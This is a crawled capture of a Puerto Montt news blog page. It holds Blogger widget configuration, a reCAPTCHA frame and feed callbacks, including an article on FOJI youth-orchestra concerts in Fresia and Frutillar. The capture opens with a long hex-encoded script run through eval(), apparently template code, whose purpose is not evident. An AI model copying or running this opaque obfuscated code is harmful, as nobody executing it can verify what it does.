x7c\x7c\x7c\x34\x37\x7c\x34\x32\x7c\x34\x67\x7c\x33\x39\x7c\x34\x69\x7c\x33\x38\x7c\x34\x38\x7c\x34\x6a\x7c\x34\x68\x7c\x34\x66\x7c\x34\x47\x7c\x34\x6b\x7c\x34\x46\x7c\x34\x45\x7c\x34\x42\x7c\x34\x79\x7c\x34\x77\x7c\x33\x34\x7c\x33\x35\x7c\x34\x33\x7c\x33\x6f\x5c\x27\x2e\x32\x4d\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x32\x39\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x36\x32\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x76\x61\x72\x7c\x78\x37\x36\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x32\x7c\x78\x36\x37\x7c\x78\x32\x46\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x38\x7c\x78\x33\x41\x7c\x78\x37\x37\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x35\x7c\x78\x36\x36\x7c\x73\x65\x61\x72\x63\x68\x7c\x78\x33\x43\x7c\x78\x32\x44\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x42\x7c\x78\x37\x39\x7c\x78\x32\x31\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x36\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x62\x7c\x6c\x65\x76\x65\x6c\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x33\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x34\x7c\x78\x34\x43\x7c\x78\x36\x42\x7c\x66\x6f\x72\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x35\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x37\x7c\x78\x35\x34\x7c\x78\x32\x33\x7c\x78\x36\x32\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x39\x7c\x78\x36\x43\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x31\x35\x35\x7c\x5f\x30\x78\x35\x32\x39\x32\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x78\x36\x31\x7c\x78\x33\x39\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x36\x46\x7c\x78\x32\x30\x7c\x78\x37\x33\x7c\x78\x36\x44\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x36\x38\x7c\x78\x33\x45\x7c\x78\x32\x45\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x31\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x37\x7c\x65\x76\x61\x6c\x7c\x35\x30\x7c\x78\x34\x35\x7c\x35\x31\x7c\x78\x34\x39\x7c\x35\x32\x7c\x36\x33\x7c\x36\x35\x7c\x78\x34\x34\x7c\x36\x36\x7c\x35\x36\x7c\x65\x6c\x73\x65\x7c\x78\x34\x31\x7c\x35\x39\x7c\x35\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x33\x7c\x67\x69\x7c\x5f\x7c\x78\x33\x31\x7c\x78\x34\x38\x7c\x73\x72\x63\x7c\x78\x33\x34\x7c\x78\x35\x46\x7c\x78\x33\x33\x7c\x78\x34\x44\x7c\x78\x34\x36\x7c\x78\x37\x41\x7c\x78\x33\x44\x7c\x36\x30\x7c\x78\x37\x38\x7c\x78\x34\x32\x7c\x6f\x66\x66\x73\x65\x74\x7c\x78\x35\x33\x7c\x78\x33\x35\x7c\x74\x68\x69\x73\x7c\x36\x34\x7c\x35\x37\x7c\x78\x34\x46\x7c\x78\x33\x30\x7c\x35\x34\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x34\x33\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x36\x31\x7c\x78\x32\x43\x7c\x73\x37\x32\x7c\x33\x30\x30\x30\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x61\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_mYHJZF);
   //]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7husDmu752AQ6hNQTjOhvcfqAkVA:1769886090894';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d13403074','//puertomontt.blogspot.com/2019/12/ejecutivos-del-grupo-suez-se-va-de.html','13403074');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '13403074', 'title': 'Blog de Noticias de Puerto Montt', 'url': 'https://puertomontt.blogspot.com/2019/12/ejecutivos-del-grupo-suez-se-va-de.html', 'canonicalUrl': 'http://puertomontt.blogspot.com/2019/12/ejecutivos-del-grupo-suez-se-va-de.html', 'homepageUrl': 'https://puertomontt.blogspot.com/', 'searchUrl': 'https://puertomontt.blogspot.com/search', 'canonicalHomepageUrl': 'http://puertomontt.blogspot.com/', 'blogspotFaviconUrl': 'https://puertomontt.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog de Noticias de Puerto Montt - Atom\x22 href\x3d\x22https://puertomontt.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Blog de Noticias de Puerto Montt - RSS\x22 href\x3d\x22https://puertomontt.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog de Noticias de Puerto Montt - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/13403074/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog de Noticias de Puerto Montt - Atom\x22 href\x3d\x22https://puertomontt.blogspot.com/feeds/4792557987610484344/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4179762804876779', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Seguir Leyendo \xbb', 'pageType': 'item', 'postId': '4792557987610484344', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgt_moneLpqrpE2BH16MiEzF44qHcl_uRurYrteSwT20WU7gSoZiy7Lf5YDiAOik2LsCGTF37oSivpb8yqHwBcWK8nqmsza_0ATHcCua7DFqc0pt_xRLlaQrsC6jEU2JXom2i75/s72-c/IMG_20191224_161448.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgt_moneLpqrpE2BH16MiEzF44qHcl_uRurYrteSwT20WU7gSoZiy7Lf5YDiAOik2LsCGTF37oSivpb8yqHwBcWK8nqmsza_0ATHcCua7DFqc0pt_xRLlaQrsC6jEU2JXom2i75/s640/IMG_20191224_161448.jpg', 'pageName': 'Ejecutivos del Grupo Suez se va de fiestas de fin de a\xf1o para no negociar con sus trabajadores en ESSAL', 'pageTitle': 'Blog de Noticias de Puerto Montt: Ejecutivos del Grupo Suez se va de fiestas de fin de a\xf1o para no negociar con sus trabajadores en ESSAL'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Ejecutivos del Grupo Suez se va de fiestas de fin de a\xf1o para no negociar con sus trabajadores en ESSAL', 'description': ' Ejecutivos del Grupo Suez se montan en el macho para no negociar con sus trabajadores en essal   La mayor operadora del planeta de servicio...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgt_moneLpqrpE2BH16MiEzF44qHcl_uRurYrteSwT20WU7gSoZiy7Lf5YDiAOik2LsCGTF37oSivpb8yqHwBcWK8nqmsza_0ATHcCua7DFqc0pt_xRLlaQrsC6jEU2JXom2i75/s640/IMG_20191224_161448.jpg', 'url': 'https://puertomontt.blogspot.com/2019/12/ejecutivos-del-grupo-suez-se-va-de.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4792557987610484344}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'ads-home', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1181830541-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'ads-post-468', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML111', 'footer-sec2', document.getElementById('HTML111'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML112', 'footer-sec3', document.getElementById('HTML112'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CyY8AAj07DzaqxD_lRq5cg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769886093817');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://puertomontt.blogspot.com/feeds/posts/default/-/CULTURA%20Y%20ESPECT%C3%81CULOS?max-results=1&orderby=published&alt=json-in-script&callback=onepostwidget
body_size: 3198
content:
// API callback
onepostwidget({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-13403074"},"updated":{"$t":"2026-01-31T11:48:51.473-03:00"},"category":[{"term":"CULTURA Y ESPECTÁCULOS"},{"term":"DEPORTES"},{"term":"EDUCACIÓN"},{"term":"AGRICULTURA y GANADERíA"},{"term":"COVID-19"},{"term":"POLÍTICA"},{"term":"MEDIO AMBIENTE"},{"term":"CIENCIA y TECNOLOGÍA"},{"term":"PESCA Y ACUICULTURA"},{"term":"SALUD"},{"term":"ECONOMÍA Y NEGOCIOS"},{"term":"TURISMO"},{"term":"SOCIAL"},{"term":"Publireportajes"},{"term":"VIDEOS"},{"term":"Regalos"},{"term":"Sobre PtoMontt.cl"},{"term":"Blogs Poblacionales"},{"term":"OBRAS PÚBLICAS"},{"term":"Documentos"}],"title":{"type":"text","$t":"Blog de Noticias de Puerto Montt"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/puertomontt.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/-\/CULTURA+Y+ESPECT%C3%81CULOS?alt=json-in-script\u0026max-results=1\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/search\/label\/CULTURA%20Y%20ESPECT%C3%81CULOS"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/-\/CULTURA+Y+ESPECT%C3%81CULOS\/-\/CULTURA+Y+ESPECT%C3%81CULOS?alt=json-in-script\u0026start-index=2\u0026max-results=1\u0026orderby=published"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2339"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-6092221425799918760"},"published":{"$t":"2026-01-31T11:24:00.003-03:00"},"updated":{"$t":"2026-01-31T11:24:34.907-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CULTURA Y ESPECTÁCULOS"}],"title":{"type":"text","$t":"Fresia y Frutillar serán parte de la gira sinfónica nacional con la que FOJI celebra sus 25 años"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjE9tPxFgs6InUhkfAo2IK0xHdriG8rHZbDOHnnHlQXWEFiOsGTU2rVMJ3F5AwZ3DWjwz1_c98tMdhcR1OIjEk6vJSrMT6YCYcyKwi8rqckOh1GUQk5BbJaBzT0flskli9TrZcBz5CIlXMT2XRIDPE0OHiTWDboCq18rzVsdm2ueanfNyCuGpzu\/s640\/OSNJ+PAOLO.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"427\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjE9tPxFgs6InUhkfAo2IK0xHdriG8rHZbDOHnnHlQXWEFiOsGTU2rVMJ3F5AwZ3DWjwz1_c98tMdhcR1OIjEk6vJSrMT6YCYcyKwi8rqckOh1GUQk5BbJaBzT0flskli9TrZcBz5CIlXMT2XRIDPE0OHiTWDboCq18rzVsdm2ueanfNyCuGpzu\/s600\/OSNJ+PAOLO.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\nLa región de Los Lagos recibirá a la Orquesta Sinfónica Nacional Juvenil(OSNJ) y a sus más de 80 jóvenes de entre 16 y 26 años, bajo la dirección de Paolo Bortolameolli, con dos conciertos de alto nivel musical que prometen emocionar a los asistentes con célebres obras del repertorio universal.\u003Cbr\u003E\n\u003Cbr\u003E\nLas comuna de Fresia y Frutillar serán dos de las protagonistas de la gira nacional “FOJI 25 Años: Imágenes Sinfónicas”, iniciativa con la que la Fundación de Orquestas Juveniles e Infantiles de Chile (FOJI) conmemora 25 años de trayectoria dedicados a la formación musical de niños, niñas y jóvenes en todo el país.\u003Cbr\u003E\n\u003Cbr\u003E\nPablo Aranda, compositor y director ejecutivo de FOJI, destaca la relevancia de este aniversario, indicando que “Este 2026 la Fundación de Orquestas Juveniles e Infantiles de Chile cumple 25 años de trabajo formando a miles de niños, niñas, adolescentes y jóvenes de distintas regiones del país a través de la música, quienes han encontrado en las orquestas un espacio de aprendizaje, disciplina y desarrollo personal”.\u003Cbr\u003E\n\u003Cbr\u003E\nEl primer concierto en la región tendrá lugar el sábado 31 de enero, a las 19:00 horas en  el Gimnasio del Liceo Carlos Ibáñez del Campo de la comuna de Fresia. Presentación totalmente gratuita para la comunidad. Presentación que contará además con la participación de la Orquesta Infantil Juvenil de Fresia con la dirección de Carlos Toledo perteneciente a la Agrupación Cultural y Juvenil Amigos de la Música, destacada agrupación local de la comuna, fortaleciendo el vínculo entre talentos nacionales y fresianos.\u003Cbr\u003E\n\u003Cbr\u003E\nReconocida agrupación local de la comuna, fortaleciendo así el vínculo entre los talentos nacionales y la comunidad fresiana. La presencia de músicos locales en este concierto refuerza el espíritu de descentralización cultural que impulsa FOJI, promoviendo el acceso equitativo a la música sinfónica y generando espacios de encuentro artístico en los territorios, especialmente en comunas del sur de Chile.\u003Cbr\u003E\n\u003Cbr\u003E\nEl alcalde (s) de Fresia, Eduardo Rupallán, valoró la realización de este evento en la comuna, señalando que: “Para Fresia es un orgullo ser parte de esta gira nacional que celebra los 25 años de FOJI. Este concierto no solo acerca la música sinfónica a nuestra comunidad, sino que también pone en valor el talento local y reafirma nuestro compromiso como municipio con el desarrollo cultural y el acceso a expresiones artísticas de calidad para todas y todos”.\u003Cbr\u003E\n\u003Cbr\u003E\nLa gira culminará con un concierto de cierre el 01 de Febrero, a las 19:30hrs, en el Teatro del Lago de Frutillar, en el marco de las Semanas Musicales de Frutillar, uno de los encuentros culturales más importantes del país. Las entradas se pueden adquirir a través de ticketpro.cl. \u003Cbr\u003E\n\u003Cbr\u003E\nKarina Glasinovic, Presidenta de la Corporación Cultural Semanas Musicales de Frutillar, resalta la importancia de contar con la participación de la orquesta este año “Para Semanas Musicales de Frutillar es un honor recibir a la Orquesta Sinfónica Nacional Juvenil y ser parte de la conmemoración de los 25 años de la FOJI. Compartimos profundamente su misión formativa y su convicción de que la música transforma vidas, abre oportunidades y construye comunidad. Que esta gira llegue a Frutillar, en el escenario del Teatro del Lago, reafirma nuestro compromiso con el desarrollo artístico de las nuevas generaciones y con una cultura viva, descentralizada y con sentido de futuro”.\u003Cbr\u003E\n\u003Cbr\u003E\nSobre el repertorio el director musical de la Orquesta Sinfónica Nacional Juvenil, Paolo Bortolameolli, enfatizó el impacto formativo de la Fundación “Esta gira es una celebración del trabajo realizado por FOJI, que se refleja en la transformación de vidas a través del aprendizaje de un instrumento. Se fomenta el trabajo en equipo, la perseverancia y el compromiso con metas comunes. Tras 25 años, FOJI es una fuente permanente de formación de músicos de excelencia”. \u003Cbr\u003E\n\u003Cbr\u003E\nAmbos conciertos representan una gran oportunidad para continuar consolidando espacios activos de desarrollo cultural y artístico de la Región de Los Lagos, por lo que se invita a todos a ser parte de esta experiencia musical de alto nivel."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/6092221425799918760"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/6092221425799918760"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2026\/01\/fresia-y-frutillar-seran-parte-de-la.html","title":"Fresia y Frutillar serán parte de la gira sinfónica nacional con la que FOJI celebra sus 25 años"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjE9tPxFgs6InUhkfAo2IK0xHdriG8rHZbDOHnnHlQXWEFiOsGTU2rVMJ3F5AwZ3DWjwz1_c98tMdhcR1OIjEk6vJSrMT6YCYcyKwi8rqckOh1GUQk5BbJaBzT0flskli9TrZcBz5CIlXMT2XRIDPE0OHiTWDboCq18rzVsdm2ueanfNyCuGpzu\/s72-c\/OSNJ+PAOLO.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://puertomontt.blogspot.com/feeds/posts/default?max-results=4&orderby=published&alt=json-in-script&callback=recentwidget
body_size: 8129
content:
// API callback
recentwidget({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-13403074"},"updated":{"$t":"2026-01-31T11:48:51.473-03:00"},"category":[{"term":"CULTURA Y ESPECTÁCULOS"},{"term":"DEPORTES"},{"term":"EDUCACIÓN"},{"term":"AGRICULTURA y GANADERíA"},{"term":"COVID-19"},{"term":"POLÍTICA"},{"term":"MEDIO AMBIENTE"},{"term":"CIENCIA y TECNOLOGÍA"},{"term":"PESCA Y ACUICULTURA"},{"term":"SALUD"},{"term":"ECONOMÍA Y NEGOCIOS"},{"term":"TURISMO"},{"term":"SOCIAL"},{"term":"Publireportajes"},{"term":"VIDEOS"},{"term":"Regalos"},{"term":"Sobre PtoMontt.cl"},{"term":"Blogs Poblacionales"},{"term":"OBRAS PÚBLICAS"},{"term":"Documentos"}],"title":{"type":"text","$t":"Blog de Noticias de Puerto Montt"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/puertomontt.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default?alt=json-in-script\u0026max-results=4\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default?alt=json-in-script\u0026start-index=5\u0026max-results=4\u0026orderby=published"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"32509"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-7002055349504648032"},"published":{"$t":"2026-01-31T11:48:00.004-03:00"},"updated":{"$t":"2026-01-31T11:48:51.410-03:00"},"title":{"type":"text","$t":"Los Lagos se prepara para el Día de los Patrimonios en Verano con 46 actividades inscritas"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca 